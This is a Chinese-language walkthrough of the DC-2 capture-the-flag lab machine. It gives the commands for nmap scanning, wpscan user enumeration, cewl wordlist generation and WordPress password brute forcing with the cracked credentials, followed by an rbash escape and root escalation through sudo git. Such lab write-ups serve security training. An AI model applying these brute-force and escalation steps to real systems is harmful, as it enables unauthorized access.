dc-2靶机

一.渗透流程

这里小结一下流程,下面再详述具体内容:

*

1.通过修改hosts进入网站,发现flag1

*

2.通过cewl工具对网站生成密码字典,使用wpscan进行密码爆破得到jerry,tom账号密码,登录后台得到flag2

*

3.端口扫描发现ssh服务开在7744端口上,使用爆破得到的账号密码进行登录,tom登陆成功,在tom主目录下找到flag3

*

4.绕过tom的rbash限制,切换到jerry用户,在主目录发现flag4

*

5.使用jerry用户通过git提权,进入root目录找到final_flag

二.开始实验

第一步 主机发现

[nmap 192.168.139.0/24]

第二步 端口扫描

[nmap -A -p- 192.168.139.132]

[目标开放了80端口和7744端口,7744端口上是ssh,80端口的web页面需要修改hosts才能访问]

第三步 访问80端口

[修改/etc/hosts添加如下行:]

发现flag1:这里提示了cewl

--------------

Flag 1:

Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.

More passwords is always better, but sometimes you just can’t win them all.

Log in as one to see the next flag.

**If you can’t find it, log in as another.**

------------

第四步 扫描网站

[nikto -h dc-2]

[apt-get install gcc git ruby ruby-dev libcurl4-openssl-dev make zlib1g-dev]— 需要先安装几个软件

[wpscan --update]—跟新再操作 (如果提示更新失败反复更新直到成功)

[wpscan --url dc-2 -e u]—爆破该平台的可登录用户名

第五步 爆破密码



[cewl dc-2 > /tmp/password.list] 生成密码字典

[vim /tmp/user.list]

[wpscan --url dc-2 -U /tmp/user.list -P /tmp/password.list]–大致两分钟

破解出

[SUCCESS] - jerry / adipiscing

[SUCCESS] - tom / parturient

第六步 访问后台

第六步 ssh登录

[ ssh jerry@dc-2 -p 7744]

[ssh tom@dc-2 -p 7744 ]

发现tom的命令解释器有问题

BASH_CMDS[a]=/bin/bash;]

tom的账号被rbash限制,只能使用ls,less,scp,vi四个命令



tom主目录下有flag3.txt

---------------

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

-------------

第七步 绕过rbash

[ls usr/bin]–查看当前用户可以使用的命令

[vi /etc/passwd]

[BASH_CMDS[a]=/bin/bash]

[a]----相当于使用a调用 /bin/bash

然后调用/bin/bash 之后设定该命令解释器可以运行的命令

[PATH=PATH:/usr/bin:/bin]—即可使用所有普通用户的命令

第八步 切换到jerry用户

[su jerry]

[cd ]

[ls]

[cat flag4.txt]

---------------------

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now. :-)

Go on - **git outta** here!!!!

---------------------

第九步 利用git提权

[git --help]

[sudo -l]

----------

User jerry may run the following commands on DC-2:

(root) NOPASSWD: /usr/bin/git

------------

接下来利用git进入一个交互式窗口来执行命令实现提权

[sudo git -p --help ]

[password root]–输入新的密码

第十步 获取最终的flag